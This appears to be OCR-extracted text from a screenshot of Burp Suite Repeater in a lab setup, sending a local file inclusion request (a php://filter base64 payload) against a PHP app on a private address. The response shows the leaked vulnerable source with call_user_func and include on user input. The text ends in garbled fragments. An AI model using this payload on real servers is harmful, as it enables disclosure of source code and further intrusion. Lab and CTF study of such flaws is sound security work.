 192.168.1.100:5901 (QEMU (2022A02-kali-5)) - VNC Viewer
应用程序 位置 burp-StartBurp 星期四 21:58 1 zh
Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.1.104:8090 ?
Request
Raw Params Headers Hex
GET
/?function=extract&file=php://filter/convert.base64-encode/resou
rce=admin.php HTTP/1.1
Host: 192.168.1.104:8090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: PHPSESSID=us1ad4j7iut62p3e1d52g7l0r4
Connection: close
Cache-Control: max-age=0
? < + > 0 matches
Response
Raw Headers Hex HTML Render
#0000BB">call_user_func</span><span style="color:
#007700">(</span><span style="color: #0000BB">$func</span><span
style="color: #007700">,</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color:
#0000BB">$file</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">session_start</span><span style="color: #007700">();<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$_SESSION</span><span style="color:
#007700">[</span><span style="color: #DD0000">'name'</span><span
style="color: #007700">]&nbsp;=&nbsp;</span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">[</span><span
style="color: #DD0000">'name'</span><span style="color:
#007700">];<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span
style="color: #0000BB">$_SESSION</span><span style="color:
#007700">[</span><span style="color: #DD0000">'name'</span><span
style="color: #007700">]==</span><span style="color:
#DD0000">'admin'</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">header</span><span style="color:
#007700">(</span><span style="color:
#DD0000">'location:admin.php'</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br /></span><span
style="color: #0000BB">?&gt;</span>
</span>
</code>aGVsbG8gYWRtaW4KPD9waHAKaWYoZW1wdHkoJF9TRVNTSU9OWyduYW1lJ
10pKXsKICAgIHNlc3Npb25fc3RhcnQoKTsKICAgICNlY2hvICdoZWxsbyAnICsgJ
F9TRVNTSU9OWyduYW1lJ107Cn1lbHNlewogICAgZGllKCd5b3UgbXVzdCBsb2dpb
iB3aXRoIGFkbWluJyk7Cn0KCj8+
? < + > Type a search term 0 matche
Done 4,534 bytes | 3 milli
M
</h
<?p
h
e
i
$
$
c
i
s
$
i
}
?>
PD9
Wait